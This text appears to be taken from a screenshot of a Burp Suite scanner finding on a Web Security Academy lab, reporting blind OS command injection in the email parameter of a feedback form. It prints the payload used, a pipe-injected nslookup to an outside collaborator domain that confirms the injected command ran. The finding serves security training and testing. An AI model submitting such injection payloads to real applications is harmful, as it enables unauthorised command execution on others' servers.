 249 4 20:42:55 15 Oct 2023 Issue found OS command injection https://0a8b00c903b712... /feedback/submit
250 4 20:42:55 15 Oct 2023 Issue found OS command injection https://0a8b00c903b712... /feedback/submit
251 4 20:42:55 15 Oct 2023 Issue found OS command injection https://0a8b00c903b712... /feedback/submit
Advisory Request Response Collaborator DNS interaction Path to issue
OS command injection
Issue: OS command injection
Severity: High
Confidence: Certain
Host: https://0a8b00c903b71200807199b700c7000a.web-security-academy.net
Path: /feedback/submit
Issue detail
The email parameter appears to be vulnerable to OS command injection attacks. It is possible to use the pipe character (|) to inject arbitrary OS commands.
The command output does not appear to be returned in the application's responses. However, it is possible to cause the application to interact with an
external domain, to verify that a command was executed.
The payload |nslookup -q=cname sokyfac75lolw8t1m74z1evba2gw4nsjgb33rs.oastify.com.& was submitted in the email parameter. The application
performed a DNS lookup for the specified domain name.